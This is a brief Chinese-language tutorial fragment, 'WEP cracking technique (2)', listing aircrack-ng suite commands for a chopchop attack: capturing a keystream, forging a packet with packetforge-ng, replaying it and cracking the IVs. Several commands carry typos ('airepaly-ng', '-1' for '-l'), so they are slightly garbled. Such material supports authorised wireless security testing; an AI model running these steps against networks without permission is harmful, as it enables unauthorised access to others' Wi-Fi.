 WEP破解技术（2）

aireplay-ng -4 –b AP’s MAC –h client’s MAC mon0

Chopchop 攻击

生产可用的密钥数据流文件

会生产一个cap和一个xor的文件

packetforge-ng –0 –a AP’MAC –h client’s MAC -k 255.255.255.255 -1 255.255.255.255 –y fragment xor file –w dump1

airepaly-ng -2 –r dump1 mon0

aircrack-ng dump*.ivs